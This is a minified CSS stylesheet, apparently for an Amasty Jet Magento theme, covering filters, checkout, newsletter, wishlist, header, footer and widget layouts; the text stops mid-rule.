.amtheme-filter-action:focus,.ie11 ._keyfocus .amtheme-filter-action:focus{box-shadow:none}._keyfocus .amtheme-filter-action:focus .amtheme-title{border-radius:2px;box-shadow:0 0 0 3px #fff,0 0 0 4px #070605}.ie11 ._keyfocus .amtheme-filter-action:focus .amtheme-title{box-shadow:0 0 0 1px #070605}.page-layout-2columns-left.page-with-filter .sidebar-main,.page-layout-3columns.page-with-filter .sidebar-main,.page-layout-2columns-left.page-with-filter .sidebar-main>.block.filter,.page-layout-3columns.page-with-filter .sidebar-main>.block.filter{transition:margin-left .4s ease-in-out,opacity .4s}.page-layout-2columns-right.page-with-filter .sidebar-main,.page-layout-2columns-right.page-with-filter .sidebar-main>.block.filter{transition:margin-right .4s ease-in-out,opacity .4s}.page-layout-2columns-right.page-with-filter .sidebar-additional{clear:right}.page-layout-2columns-left.page-with-filter .page-wrapper,.page-layout-2columns-right.page-with-filter .page-wrapper,.page-layout-3columns.page-with-filter .page-wrapper{overflow:hidden}.page-layout-2columns-left.page-with-filter .columns,.page-layout-2columns-right.page-with-filter .columns,.page-layout-3columns.page-with-filter .columns{padding-top:85px}.page-layout-2columns-left.page-with-filter.catalogsearch-result-index .columns,.page-layout-2columns-right.page-with-filter.catalogsearch-result-index .columns,.page-layout-3columns.page-with-filter.catalogsearch-result-index .columns{margin-top:35px}.page-layout-2columns-left.page-with-filter.-no-layer-block .columns,.page-layout-2columns-right.page-with-filter.-no-layer-block .columns,.page-layout-3columns.page-with-filter.-no-layer-block .columns{padding-top:0}.page-layout-2columns-left.page-with-filter .column.main,.page-layout-2columns-right.page-with-filter .column.main,.page-layout-3columns.page-with-filter .column.main{transition:width .4s ease-in-out}.page-layout-2columns-left.page-with-filter .amtheme-filter-action,.page-layout-2columns-right.page-with-filter .amtheme-filter-action,.page-layout-3columns.page-with-filter .amtheme-filter-action{display:inline-flex;left:0;position:absolute;top:0}.page-layout-2columns-left.page-with-filter .toolbar-products,.page-layout-2columns-right.page-with-filter .toolbar-products,.page-layout-3columns.page-with-filter .toolbar-products{margin-bottom:0;max-width:calc(100% - 185px - 2%);position:absolute;right:0;top:0;transition:max-width .4s ease-in-out}.page-layout-2columns-left.page-with-filter .products.wrapper~.toolbar-products,.page-layout-2columns-right.page-with-filter .products.wrapper~.toolbar-products,.page-layout-3columns.page-with-filter .products.wrapper~.toolbar-products{max-width:none;padding:0;position:static}.page-layout-2columns-left.page-with-filter .toolbar-products,.page-layout-2columns-right.page-with-filter .toolbar-products{max-width:calc(100% - 185px - 2%);right:0}.page-layout-2columns-left.page-with-filter .sidebar-main .block.filter,.page-layout-2columns-right.page-with-filter .sidebar-main .block.filter{margin-bottom:55px}.page-layout-3columns.page-with-filter .toolbar-products{max-width:calc(100% - 185px - 2%);right:0}.page-layout-2columns-left.-filter-active .sidebar-main{margin-inline-start:0}.page-layout-2columns-left.-filter-active .sidebar-main>.block.filter{opacity:1}.page-layout-2columns-right.-filter-active .sidebar-main{margin-right:0}.page-layout-2columns-right.-filter-active .sidebar-main>.block.filter{opacity:1}.page-layout-2columns-left.-filter-inactive .column.main,.page-layout-2columns-right.-filter-inactive .column.main,.page-layout-3columns.-filter-inactive .column.main{width:100%}.page-layout-2columns-left.-filter-inactive .sidebar-main,.page-layout-2columns-right.-filter-inactive .sidebar-main,.page-layout-3columns.-filter-inactive .sidebar-main{margin-inline-start:-255px}.page-layout-2columns-left.-filter-inactive .sidebar-main>*:not(.amtheme-filter-action),.page-layout-2columns-right.-filter-inactive .sidebar-main>*:not(.amtheme-filter-action),.page-layout-3columns.-filter-inactive .sidebar-main>*:not(.amtheme-filter-action){opacity:0;pointer-events:none}.page-layout-2columns-left.-filter-inactive .products.wrapper~.toolbar-products,.page-layout-2columns-right.-filter-inactive .products.wrapper~.toolbar-products,.page-layout-3columns.-filter-inactive .products.wrapper~.toolbar-products{justify-content:center;max-width:none}.page-layout-2columns-right.page-with-filter .amtheme-filter-action{left:auto;right:0}.page-layout-2columns-right.page-with-filter .toolbar-products{left:0}.page-layout-2columns-right.page-with-filter.-filter-inactive .sidebar-main{margin-right:-255px}.page-layout-2columns-right.page-with-filter.-filter-inactive .sidebar-main>*:not(.amtheme-filter-action){opacity:0;pointer-events:none}.block.filter .filter-options-content{padding:5px 10px 15px}.page-layout-1column.page-with-filter .block.filter{margin-bottom:20px}.page-layout-1column.page-with-filter .block.filter .filter-content *,.page-layout-1column.page-with-filter .block.filter .filter-content *:after,.page-layout-1column.page-with-filter .block.filter .filter-content *:before{box-sizing:border-box}.page-layout-1column.page-with-filter .block.filter .filter-options{background:#f7f7f7;padding:8px 30px}.page-layout-1column.page-with-filter .block.filter .filter-options-item{margin-inline-end:30px;display:inline-block;padding:5px 0;position:relative}.page-layout-1column.page-with-filter .block.filter .filter-options .item{margin-bottom:15px}.page-layout-1column.page-with-filter .block.filter .filter-options .item:last-child{margin-bottom:0}.page-layout-1column.page-with-filter .block.filter .filter-options .item a{align-items:flex-end;display:flex;width:100%}.page-layout-1column.page-with-filter .block.filter .filter-options-content{background:#f7f7f7;box-shadow:0 4px 8px rgba(57,56,56,.1);box-sizing:border-box;left:0;margin-top:5px;padding:15px;position:absolute;visibility:hidden;width:210px;z-index:9}.page-layout-1column.page-with-filter .block.filter .filter-options-item.-active .filter-options-title:after{transform:translateY(-50%) rotateZ(180deg)}.page-layout-1column.page-with-filter .block.filter .filter-options-item .swatch-attribute:first-child{margin-top:0}.page-layout-1column.page-with-filter .block.filter .filter-options-item.-active .filter-options-content{visibility:visible}.page-layout-1column.page-with-filter .block.filter .filter-options-title{padding:0 30px 0 0}.multishipping-checkout_address-selectbilling .page-header .logo,.multishipping-checkout_address-newshipping .page-header .logo,.multishipping-checkout_address-newbilling .page-header .logo,.multishipping-checkout_address-editshipping .page-header .logo,.multishipping-checkout_address-editaddress .page-header .logo{margin:0 auto}.multishipping-checkout_address-selectbilling .page-title-wrapper,.multishipping-checkout_address-newshipping .page-title-wrapper,.multishipping-checkout_address-newbilling .page-title-wrapper,.multishipping-checkout_address-editshipping .page-title-wrapper,.multishipping-checkout_address-editaddress .page-title-wrapper{text-align:center}.multishipping-checkout_address-selectbilling .form-address-edit,.multishipping-checkout_address-newshipping .form-address-edit,.multishipping-checkout_address-newbilling .form-address-edit,.multishipping-checkout_address-editshipping .form-address-edit,.multishipping-checkout_address-editaddress .form-address-edit{margin-inline-end:auto;margin-inline-start:auto}.multishipping-checkout-addresses .field.address,.multishipping-checkout-addresses .action.delete{display:inline-block}.multicheckout.address.form .actions-toolbar{align-items:flex-start;justify-content:flex-end}.multicheckout.address.form .actions-toolbar .action.back{margin-bottom:35px}.multicheckout.address.form .actions-toolbar .action.back,.multicheckout.address.form .actions-toolbar .action.update{box-sizing:border-box;flex-basis:50%}.multicheckout.address.form .actions-toolbar .action.continue{margin-inline-start:20px}.multicheckout.shipping .block-shipping>.amtheme-card-block>.box,.multicheckout.shipping .block-shipping>.amtheme-addresses-block.-dashboard-addresses>.box{margin-bottom:50px;width:50%}.multicheckout.shipping .block-shipping>.amtheme-card-block>.box:first-of-type,.multicheckout.shipping .block-shipping>.amtheme-addresses-block.-dashboard-addresses>.box:first-of-type{padding-inline-end:20px}.multicheckout.shipping .block-shipping>.amtheme-card-block>.box:last-of-type,.multicheckout.shipping .block-shipping>.amtheme-addresses-block.-dashboard-addresses>.box:last-of-type{margin-bottom:0;width:100%}.multicheckout.shipping .block-other>.amtheme-card-block,.multicheckout.shipping .block-other>.amtheme-addresses-block.-dashboard-addresses{align-items:flex-start;display:flex}.multicheckout.shipping .block-other>.amtheme-card-block>.amtheme-text,.multicheckout.shipping .block-other>.amtheme-addresses-block.-dashboard-addresses>.amtheme-text{padding-inline-end:40px;margin-bottom:10px}.multicheckout.shipping .block-other>.amtheme-card-block>.amtheme-cart-items,.multicheckout.shipping .block-other>.amtheme-addresses-block.-dashboard-addresses>.amtheme-cart-items{flex-grow:1}.amtheme-address-method{flex-direction:row;padding:30px 20px 20px}.amtheme-address-method .address{margin:0 60px 0 0;width:25%}.amtheme-address-method .method{width:35%}.multicheckout.billing.form .actions-toolbar>.secondary{margin:0 40px 0 0}.multishipping-checkout-overview .block-billing{margin-bottom:50px}.multishipping-checkout-overview .box-items{margin-top:35px}.multishipping-checkout-overview .actions-toolbar>.secondary{margin:0 40px 0 0}.amtheme-newsletter-block.amtheme-newsletter .amtheme-content.-horizontal-view{align-items:center;justify-content:space-between}.amtheme-newsletter-block.amtheme-newsletter .amtheme-content.-horizontal-view.-center{justify-content:center}.amtheme-newsletter-block.amtheme-newsletter .amtheme-content.-horizontal-view .-left{order:0}.amtheme-newsletter-block.amtheme-newsletter .amtheme-content.-horizontal-view .-right{order:2}.amtheme-newsletter-block.amtheme-newsletter{height:100%;max-height:252px;min-height:252px}.amtheme-newsletter-block.amtheme-newsletter .amtheme-container{flex-wrap:wrap;margin:0 auto;max-width:1060px;padding:0 50px}.amtheme-newsletter-block.amtheme-newsletter .amtheme-content{align-items:center;display:flex;height:100%;justify-content:space-between;position:relative;width:100%}.amtheme-newsletter-block.amtheme-newsletter .amtheme-content .amtheme-form{max-width:42%}.amtheme-newsletter-block.amtheme-subscribe{border-top:1px solid #dfdedd;margin-top:30px}.amtheme-newsletter-block.amtheme-subscribe .amtheme-container{justify-content:flex-end}.amtheme-newsletter-block.amtheme-subscribe .amtheme-content{flex-basis:50%}.amtheme-newsletter-block .amtheme-image.-left{left:0}.amtheme-newsletter-block .amtheme-image.-right{right:0}.amtheme-newsletter-block .amtheme-image.-center{left:50%;transform:translateX(-50%)}.amtheme-newsletter-block .amtheme-image.-stretch{left:0;right:0}.amtheme-newsletter-block{box-sizing:border-box;display:flex;overflow:hidden}.amtheme-newsletter-block .amtheme-image{display:block;pointer-events:none;position:absolute;user-select:none}.amtheme-newsletter-block .amtheme-image>img{width:100%}.amtheme-newsletter-block .amtheme-container{align-items:center;display:flex;justify-content:space-between;position:relative;width:100%}.amtheme-newsletter-block .amtheme-description{word-break:break-word;word-wrap:break-word;margin:20px 0 0;position:relative}.ie11 .amtheme-newsletter-block .amtheme-description{word-break:break-all}.amtheme-newsletter-block .amtheme-description,.amtheme-newsletter-block .amtheme-text,.amtheme-newsletter-block .amtheme-title{margin:0}.amtheme-newsletter-block .amtheme-title{font-size:3.2rem;font-weight:400;letter-spacing:.035em}.amtheme-newsletter-block .amtheme-text,.amtheme-newsletter-block .amtheme-title{position:relative}.amtheme-newsletter-block .mage-error[generated]{left:0;position:absolute;top:100%}.paypal-review>.block.block-order-details-view{margin-top:30px}.paypal-review-items{margin-inline-end:70px}.table-paypal-review-items .price-excluding-tax{flex-wrap:wrap}.amtheme-reviews-list .amtheme-item{align-items:flex-start;flex-direction:row}.amtheme-reviews-list .amtheme-content{flex-direction:row;margin:0 20px 0 0}.amtheme-reviews-list .amtheme-wrapper{margin:0 15px 0 0}.amtheme-reviews-list .amtheme-description{max-width:75%}.amtheme-customer-review.view,.customer-review.view{align-items:flex-start;flex-direction:row;margin-top:30px}.amtheme-customer-review.view .review-details,.customer-review.view .review-details{margin-top:60px}.amtheme-customer-review.view .product-media,.customer-review.view .product-media{margin-bottom:0;margin-inline-end:20px;margin-inline-start:0;margin-top:0}.sendfriend-product-send .page-title{text-align:center}.form.send.friend{margin:auto}.form.send.friend .fieldset.sender .field.sender,.form.send.friend .fieldset.sender .field.email{display:inline-block;width:calc(50% - 20px/2)}.form.send.friend .fieldset.sender .field.sender{margin-inline-end:20px;float:left}.form.send.friend .fieldset.recipients .field.name,.form.send.friend .fieldset.recipients .field.email{display:inline-block;width:calc(50% - 20px/2)}.form.send.friend .fieldset.recipients .field.name{margin-inline-end:20px;float:left}.page-layout-empty .block.am-widget .grid .product.item,.page-layout-checkout .block.am-widget .grid .product.item,.page-layout-1column .block.am-widget .grid .product.item,.page-layout-empty .block.am-widget .products-grid .product.item,.page-layout-checkout .block.am-widget .products-grid .product.item,.page-layout-1column .block.am-widget .products-grid .product.item{width:calc(25% - 18.75px)}.page-layout-empty .block.am-widget .grid .product.item:nth-child(n),.page-layout-checkout .block.am-widget .grid .product.item:nth-child(n),.page-layout-1column .block.am-widget .grid .product.item:nth-child(n),.page-layout-empty .block.am-widget .products-grid .product.item:nth-child(n),.page-layout-checkout .block.am-widget .products-grid .product.item:nth-child(n),.page-layout-1column .block.am-widget .products-grid .product.item:nth-child(n){margin-bottom:0;margin-inline-end:25px;margin-inline-start:0;margin-top:25px}.page-layout-empty .block.am-widget .grid .product.item:nth-child(-n+4),.page-layout-checkout .block.am-widget .grid .product.item:nth-child(-n+4),.page-layout-1column .block.am-widget .grid .product.item:nth-child(-n+4),.page-layout-empty .block.am-widget .products-grid .product.item:nth-child(-n+4),.page-layout-checkout .block.am-widget .products-grid .product.item:nth-child(-n+4),.page-layout-1column .block.am-widget .products-grid .product.item:nth-child(-n+4){margin-top:0}.page-layout-empty .block.am-widget .grid .product.item:nth-child(4n),.page-layout-checkout .block.am-widget .grid .product.item:nth-child(4n),.page-layout-1column .block.am-widget .grid .product.item:nth-child(4n),.page-layout-empty .block.am-widget .products-grid .product.item:nth-child(4n),.page-layout-checkout .block.am-widget .products-grid .product.item:nth-child(4n),.page-layout-1column .block.am-widget .products-grid .product.item:nth-child(4n){margin-inline-end:0}.page-layout-empty .block.am-widget .grid .product.item:nth-child(3n),.page-layout-checkout .block.am-widget .grid .product.item:nth-child(3n),.page-layout-1column .block.am-widget .grid .product.item:nth-child(3n),.page-layout-empty .block.am-widget .products-grid .product.item:nth-child(3n),.page-layout-checkout .block.am-widget .products-grid .product.item:nth-child(3n),.page-layout-1column .block.am-widget .products-grid .product.item:nth-child(3n){margin-inline-end:25px}.page-layout-2columns-left .block.am-widget .grid .product.item,.page-layout-2columns-right .block.am-widget .grid .product.item,.page-layout-2columns-left .block.am-widget .products-grid .product.item,.page-layout-2columns-right .block.am-widget .products-grid .product.item{width:calc(33.33% - 16.67px)}.page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(n),.page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(n),.page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(n),.page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(n){margin-bottom:0;margin-inline-end:25px;margin-inline-start:0;margin-top:25px}.page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(-n+3),.page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(-n+3),.page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(-n+3),.page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(-n+3){margin-top:0}.page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(3n),.page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(3n),.page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(3n),.page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(3n){margin-inline-end:0}.page-layout-3columns .block.am-widget .grid .product.item,.page-layout-3columns .block.am-widget .products-grid .product.item{width:calc(50% - 12.5px)}.page-layout-3columns .block.am-widget .grid .product.item:nth-child(n),.page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(n){margin-bottom:0;margin-inline-end:25px;margin-inline-start:0;margin-top:25px}.page-layout-3columns .block.am-widget .grid .product.item:nth-child(-n+2),.page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(-n+2){margin-top:0}.page-layout-3columns .block.am-widget .grid .product.item:nth-child(2n),.page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(2n){margin-inline-end:0}.page-header>.content{padding:40px 35px 40px;position:relative}.page-header>.content:before,.page-header>.content:after{background:#fff;bottom:0;content:'';display:block;position:absolute;top:0;width:1000%}.page-header>.content:before{right:100%}.page-header>.content:after{left:100%}.page-header .logo{margin-inline-end:auto}.page-header .amtheme-icons-container{order:1}.page-header .block-search{margin-inline-end:30px;max-width:320px;transition:all .4s ease-in-out}.page-header .amtheme-navigation-icon{cursor:pointer;display:none}.page-header .amtheme-icons-container .account-icon .amtheme-icon{height:30px;width:30px}.page-header .amtheme-icons-container .account-icon{margin-inline-end:10px;display:none}.page-header.-desktop-navigation-toggle .sections.nav-sections{display:none}.page-header.-desktop-navigation-toggle .amtheme-navigation-icon{display:block}.nav-before-open.nav-open .page-header.-desktop-navigation-toggle .sections.nav-sections{display:block}.page-header.-sticky-header .nav-sections-item-content>.navigation{padding:10px 30px 0}.page-header.-sticky-header .navigation li.level0>a{padding:10px 0}.page-header.-sticky-header .amtheme-navigation-icon{margin-inline-end:40px}.page-header.-sticky-header .logo{max-width:60px}.page-header.-sticky-header .amtheme-header-icon:not(:last-child){margin-inline-end:10px}.page-header.-sticky-header .amtheme-icons-container .account-icon{display:block}.amtheme-header-icon .amtheme-link{display:inline-block}.amtheme-header-icon:not(:last-child){margin-inline-end:20px}.panel{display:block}.panel a:hover{color:#000}.panel.wrapper{background:#000;color:#070605}.panel.header{display:flex;justify-content:flex-end;margin:0 auto}.panel a{color:#070605}.panel.header{box-sizing:border-box;flex-wrap:wrap}.panel.header .greet.welcome{margin-bottom:20px;width:100%}.page-footer .logo{align-items:center;display:flex;flex:1 0 8%}.page-footer .logo-image{max-width:90px}.page-footer .content{align-items:flex-start;display:flex;flex-wrap:wrap;justify-content:space-between;padding-bottom:45px;padding-top:50px}.page-footer .content>.links:not(.footer),.page-footer .content .amtheme-newsletter-block{flex-basis:100%}.page-footer .amtheme-socials-list{align-items:center}.page-footer .amtheme-footer-section{flex:1 0 80%;flex-wrap:wrap;justify-content:space-between}.page-footer .amtheme-footer-section .footer.links,.page-footer .amtheme-footer-section .footer-cms-links{max-width:67%}.page-footer .amtheme-footer-section .footer-cms-links{margin-top:15px}.footer.links{column-count:2;column-gap:15px}.footer.links .item{margin:0 0 15px}.amtheme-socials-list{flex:1 0 30%;justify-content:flex-end}.product-info-main .amtheme-payment-methods{max-width:80%}.footer .amtheme-payment-methods{margin-top:30px;width:100%}.copyright{padding:15px 0}@keyframes overflowHover{from{overflow:hidden}to{overflow:auto}}.form-wishlist-items .product-item{width:calc(50% - 15px);padding:0}.form-wishlist-items .product-item:nth-child(n){margin-bottom:0;margin-inline-end:30px;margin-inline-start:0;margin-top:30px}.form-wishlist-items .product-item:nth-child(-n+2){margin-top:0}.form-wishlist-items .product-item:nth-child(2n){margin-inline-end:0}.form-wishlist-items .product-item .product-item-name,.form-wishlist-items .product-item .price-box,.form-wishlist-items .product-item .amtheme-stock-visible{z-index:1}.form-wishlist-items .product-item .product-item-actions{align-items:center;display:flex;flex-wrap:wrap-reverse;justify-content:flex-end;margin-top:20px}.form-wishlist-items .product-item .actions-primary>.action.tocart{margin-left:20px}.form-wishlist-items .product-item .amtheme-more-button{display:none}.form-wishlist-items .product-item .product-item-actions.-edit{justify-content:flex-start}.form-wishlist-items .product-item .product-item-actions>.delete{line-height:45px}.form-wishlist-items .product-item .action.edit>.text{display:none}.form-wishlist-items .product-item .action.edit>.amtheme-icon{display:block;height:23px;width:23px}.form-wishlist-items .product-item .product-details{margin:0 0 15px;z-index:1}.form-wishlist-items .product-item-info:hover{padding-bottom:0}.form-wishlist-items .product-item-info:hover .product-details,.form-wishlist-items .product-item-info:hover .amtheme-stock-visible{display:block}.form-wishlist-items .product-item-info:hover .product-item-inner{animation:.4s linear .5s forwards overflowHover;top:100%}.shared.wishlist .col.comment{padding-inline-end:25px;max-width:420px}.shared.wishlist .col.actions{justify-content:flex-end;text-align:right}.shared.wishlist .amtheme-split~.tocart{margin-inline-start:20px}.block.widget .products-grid .product-item{width:33.33333333%}.sidebar .block.widget .products-grid .product-item{margin-left:0;width:100%}.sidebar .block.widget .products-grid .product-item .actions-secondary{display:block;padding:10px 0}.page-layout-1column .block.widget .products-grid .product-item{margin-left:2%;width:calc((100% - 6%)/4)}.page-layout-1column .block.widget .products-grid .product-item:nth-child(3n+1){margin-left:2%}.page-layout-1column .block.widget .products-grid .product-item:nth-child(4n+1){margin-left:0}.page-layout-3columns .block.widget .products-grid .product-item{width:50%}.sidebar .block.widget .pager .pages-item-next{padding:0}.sidebar .block.widget .pager .pages-item-next .action{margin:0}.content-heading .title{line-height:1}[class*=widget] .block-title,[class*=widget] .block-title>strong{font-weight:400}.block.am-widget{margin:40px auto}.block.am-widget h3.amtheme-title{font-weight:500;margin-bottom:40px}.block.am-widget:not(.list) .action.tocart,.block.am-widget:not(.list) .stock{display:block;font-size:1.6rem;opacity:0;transition:opacity .4s ease-in-out}.block.am-widget.list .item.product.product-item{width:100%}.am-widget.block-viewed-products-grid.list .product-details-action>.price-box,.am-widget.block-compared-products-grid.list .product-details-action>.price-box{justify-content:flex-start;width:100%}.page-layout-3columns .block-new-products.list .product-item-info{align-items:flex-start}.page-layout-3columns .block-new-products.list .product-item-info .price-including-tax{margin-right:0}.page-layout-3columns .block-new-products.list .product-item-info .price-excluding-tax{margin-left:10px}.page-layout-3columns.-filter-inactive .block-new-products.list .product-item-actions,.page-layout-3columns.-filter-inactive .block-new-products.list .normal-price .price-container{flex-direction:column;justify-content:flex-end}.page-layout-3columns:not(.-filter-inactive) .block-new-products.list .product-item-info{flex-direction:column;padding-left:34%}.page-layout-3columns:not(.-filter-inactive) .block-new-products.list .product-photo-wrapper{width:32%}.amtheme-backtotop-wrap{padding:8px;background:rgba(255,255,255,.86);border:2px solid #b7c2d2;border-radius:4px;bottom:100px;cursor:pointer;margin:0;opacity:0;position:fixed;right:30px;z-index:11}.amtheme-backtotop-wrap:hover,.amtheme-backtotop-wrap:focus{border-color:#b7c2d2}.amtheme-backtotop-wrap:hover .amtheme-icon,.amtheme-backtotop-wrap:focus .amtheme-icon{fill:#b7c2d2}.amtheme-backtotop-wrap.-fix{bottom:inherit;position:absolute}.amtheme-backtotop-wrap.-animate{transition:opacity .4s,border-color .4s,fill .4s ease-in-out}.amtheme-backtotop-wrap.-show{opacity:1}.amtheme-backtotop-wrap>.amtheme-label{display:none}.amtheme-backtotop-wrap>.amtheme-icon{display:block;fill:#b7c2d2;transform:rotate(90deg)}.amtheme-popup-block .popup-inner{border-radius:6px;box-shadow:0 4px 8px rgba(57,56,56,.1);height:auto;margin:0 15px;max-height:90vh;max-width:520px;padding:70px 40px 50px}.amtheme-popup-block .popup-inner .amtheme-button-close{margin:10px;padding:10px}.amtheme-popup-block .popup-inner .action:not(.amtheme-circle-icon){width:auto}.toolbar,.toolbar .pager{height:45px;justify-content:space-between;width:100%}.toolbar .toolbar-amount,.toolbar .pager .toolbar-amount{padding-inline-start:25px;margin:0}.toolbar-sorter .sorter-action:focus{border-radius:50%}.toolbar-sorter .sorter-options{color:#4a4948}.toolbar-sorter .sorter-label{color:#4a4948}.toolbar-sorter .sorter-label:after{margin-inline-end:5px;content:':'}.toolbar-sorter .amtheme-placeholder.-selected,.limiter .amtheme-placeholder.-selected{font-weight:700}.amtheme-collapsible-block,.multicheckout .amtheme-collapsible-block{margin-bottom:30px}.amtheme-collapsible-block._am-mobile>.block-title,.multicheckout .amtheme-collapsible-block._am-mobile>.block-title{cursor:default}.amtheme-collapsible-block._am-mobile>.block-title>.amtheme-icon,.multicheckout .amtheme-collapsible-block._am-mobile>.block-title>.amtheme-icon{display:none}.amasty-jet-theme.checkout-index-index .opc-wrapper .shipping-address-items .shipping-address-item{box-sizing:border-box;width:calc(50% - 5px)}.checkout-index-index .amtheme-form-address .field[name$=prefix],.checkout-index-index .amtheme-form-address .field[name$=firstname],.checkout-index-index .amtheme-form-address .field[name$=middlename],.checkout-index-index .amtheme-form-address .field[name$=lastname],.checkout-index-index .amtheme-form-address .field[name$=suffix],.checkout-index-index .amtheme-form-address .field[name$=region_id],.checkout-index-index .amtheme-form-address .field[name$=region],.checkout-index-index .amtheme-form-address .field[name$=postcode],.checkout-index-index .amtheme-form-address .field[name$=country_id],.checkout-index-index .amtheme-form-address .field[name$=telephone],.checkout-index-index .amtheme-form-address .field[name$=fax]{max-width:100%}.amasty-jet-theme .checkout-onepage-success .columns .print{font-size:1.2rem;font-weight:700;letter-spacing:.06em;text-transform:uppercase;display:block;float:right;margin:22px 0 0}.amasty-jet-theme .checkout-payment-method .checkout-billing-address{background:0 0}.amasty-jet-theme.am-tabs-view .product.data.items:not(.amtabs-accordion-view)>.item.title{height:30px}.amasty-jet-theme.am-tabs-view .product.data.items:not(.amtabs-accordion-view)>.item.title>.switch{padding:5px 0;height:100%;border:1px solid transparent}.amasty-jet-theme.am-tabs-view .product.data.items:not(.amtabs-accordion-view)>.item.title.active>.switch,.amasty-jet-theme.am-tabs-view .product.data.items:not(.amtabs-accordion-view)>.item.title.active>.switch:hover,.amasty-jet-theme.am-tabs-view .product.data.items:not(.amtabs-accordion-view)>.item.title.active>.switch:focus{padding-bottom:5px}.amasty-jet-theme.am-tabs-view .product.data.items:not(.amtabs-accordion-view)>.item.content{margin-top:50px}.amasty-jet-theme.am-tabs-view .product.data.items>.item.content{border-top:0}.amasty-jet-theme.am-tabs-view .product.data.items.amtabs-accordion-view .amtheme-item-title>.amtheme-icon{position:absolute;top:calc(50% - 30px/2);right:0;display:inline-block;background-image:url("../svg/color_mode/dark/arrow-bottom.svg");background-position:center;background-size:30px;background-repeat:no-repeat}.amasty-jet-theme.am-tabs-view .product.data.items.amtabs-accordion-view>.item.title.active .amtheme-icon{transform:rotate(180deg)}.amtheme-custom-footer.-two-columns .footer-column{flex-basis:50%;max-width:50%}.amtheme-custom-footer.-three-columns .footer-column{flex-basis:33%;max-width:33%}.amtheme-custom-footer .footer-column{display:flex;flex-direction:column}.amtheme-custom-footer .footer-column:last-child{align-items:flex-end}.amtheme-custom-footer.-three-columns .footer.links{column-count:2}.amtheme-custom-footer .footer-column{padding:20px}.amtheme-custom-footer .footer-column>*:not(:last-child){margin-bottom:20px}.amtheme-custom-footer .footer-column .logo{display:inline-flex;flex:initial}.amtheme-custom-footer .amtheme-socials-list{flex:initial;justify-content:flex-start;margin-left:-10px;margin-right:-10px}.amtheme-custom-footer .amtheme-newsletter-block.amtheme-subscribe{flex-basis:auto;margin-top:0}.amtheme-custom-footer .amtheme-newsletter-block.amtheme-subscribe .amtheme-container{justify-content:flex-start}.amtheme-custom-footer .amtheme-newsletter-block.amtheme-subscribe .amtheme-content{flex-basis:100%}.amtheme-custom-footer .amtheme-newsletter-block.amtheme-subscribe .mage-error[generated]{position:static}.amtheme-custom-footer .amtheme-payment-methods.custom-footer-payments{width:auto}.amtheme-custom-footer .amtheme-payment-methods{margin-top:0}.amtheme-custom-footer.-three-columns .newsletter{flex-direction:column}.amtheme-custom-footer.-three-columns .newsletter>.amtheme-label{margin-bottom:15px}.amtheme-custom-footer.-three-columns .newsletter>.action.subscribe{margin:0;width:100%}.customer-account-create .block.block-amazon-login,.login-container>.block.block-amazon-login{text-align:center}.customer-account-create .block.block-amazon-login>.block-content .actions-toolbar,.login-container>.block.block-amazon-login>.block-content .actions-toolbar{justify-content:center}.customer-account-create .block.block-amazon-login{margin:0 auto 50px}.amtheme-amazon-product>.amazon-checkout-now{margin-bottom:0;margin-inline-end:10px;margin-inline-start:0;margin-top:0}.amtheme-gift-options{display:flex;flex-wrap:wrap}.amtheme-gift-options .amtheme-gift-wrapping,.amtheme-gift-options .amtheme-gift-message{flex:1 0 45%}.amtheme-gift-options .amtheme-gift-wrapping+.amtheme-gift-message{margin-inline-start:15px;padding-inline-start:15px;border-inline-start:1px solid #dfdedd}.page-header .header.content .block-search{z-index:2}.ammenu-category-tree .ammenu-title{font-weight:400 !important}ul.level0>li.mega>.mega{padding:0 14px !important}ul.level0>li.mega.has-child>.mega>span.menu-title{background:0 0 !important}ul.level0>li.mega.has-child>.mega>span.menu-title:after{position:absolute;content:'\e622';font-family:"icons-blank-theme";font-size:28px;top:0;color:#d2d2d2;font-weight:500;right:-5px}ul.level0>li.mega.has-child>.mega>span.menu-title:hover,ul.level0>li.mega.has-child>.mega>span.menu-title:focus{background:0 0 !important}.page-header .logo{margin-inline-end:150px}.ammenu-header-container .header.content .ammenu-logo{order:1;margin-right:230px}.mst-searchautocomplete__autocomplete._active{left:0 !important}.amasty-jet-theme.am-tabs-view .product.data.items:not(.amtabs-accordion-view)>.item.title>.switch{font-family:'Bitter',serif;font-size:18px}._block-title,.customer-account-create .page-title,.customer-account-confirmation .page-title,.customer-account-forgotpassword .page-title,.customer-account-createpassword .page-title,.multishipping-checkout-register .page-title,.block.block-customer-login .block-title,.block.block-new-customer .block-title,.customer-account-create .page-title,.customer-account-confirmation .page-title,.customer-account-forgotpassword .page-title,.customer-account-createpassword .page-title,.multishipping-checkout-register .page-title,.block.block-customer-login .block-title,.block.block-new-customer .block-title{font-family:'Bitter',serif}.cms-home .nav-sections{margin-bottom:0 !important}#ub-mega-menu-2{display:flex;justify-content:center}ul.level0>li.mega>.mega.active{background:0 0 !important;color:#575757 !important}.header.content .logo{order:1}span.amtheme-navigation-icon{display:none !important}.page-header.-desktop-navigation-toggle .sections.nav-sections{display:block !important}.checkout-index-index .page-header.-desktop-navigation-toggle .sections.nav-sections{display:none !important}.child-content{box-shadow:rgba(0,0,0,.1) 0px 4px 6px 1px,rgba(0,0,0,.06) 0px 2px 4px 1px !important;-moz-box-shadow:rgba(0,0,0,.1) 0px 4px 6px 1px,rgba(0,0,0,.06) 0px 2px 4px 1px !important;-o-box-shadow:rgba(0,0,0,.1) 0px 4px 6px 1px,rgba(0,0,0,.06) 0px 2px 4px 1px !important;-webkit-box-shadow:rgba(0,0,0,.1) 0px 4px 6px 1px,rgba(0,0,0,.06) 0px 2px 4px 1px !important;border:0 !important;border-top:0 !important;border-bottom:0 !important}.page-header .header.content{padding-top:10px;padding-bottom:10px}.page-header .header.content .ammenu-logo{margin-right:70px !important}.page-header .header.content .block-search{max-width:280px;margin:0 !important}.page-header 